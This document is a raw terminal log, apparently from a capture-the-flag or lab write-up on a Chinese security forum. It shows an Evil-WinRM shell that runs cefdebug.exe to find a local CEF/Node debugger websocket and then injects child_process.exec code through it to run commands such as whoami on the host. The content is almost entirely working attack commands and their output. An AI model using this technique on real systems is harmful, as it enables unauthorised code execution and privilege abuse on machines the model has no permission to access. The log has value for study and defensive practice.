 *Evil-WinRM* PS C:\programdata> .\cefdebug.exe
cefdebug.exe : [2024/01/18 23:19:02:0601] U: There are 3 tcp sockets in state listen.
+ CategoryInfo : NotSpecified: ([2024/01/18 23:...n state listen.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2024/01/18 23:19:22:1216] U: There were 1 servers that appear to be CEF debuggers.
[2024/01/18 23:19:22:1216] U: ws://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052
*Evil-WinRM* PS C:\programdata> .\cefdebug.exe--code"process.version"--url ws://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052
The term '.\cefdebug.exe--codeprocess.version--url' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spellin
g of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\cefdebug.exe--code"process.version"--url ws://127.0.0.1:63254/37883 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\cefdebug.exe--codeprocess.version--url:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> .\cefdebug.exe --code"process.version" --url ws://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052
cefdebug.exe : [2024/01/18 23:21:09:7535] U: >>> process.version
+ CategoryInfo : NotSpecified: ([2024/01/18 23:...process.version:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2024/01/18 23:21:09:7535] U: <<< v10.11.0
*Evil-WinRM* PS C:\programdata> .\cefdebug --code"process.mainModule.require('child_process').exec('whoami > C:\windows\system32\spool\drivers\color\x')" w
s://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052a-b
*Evil-WinRM* PS C:\programdata> .\cefdebug --code"process.mainModule.require('child_process').exec('whoami> C:\windows\system32\spool\drivers\color\x')" ws
://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052a-b
*Evil-WinRM* PS C:\programdata>
先知社区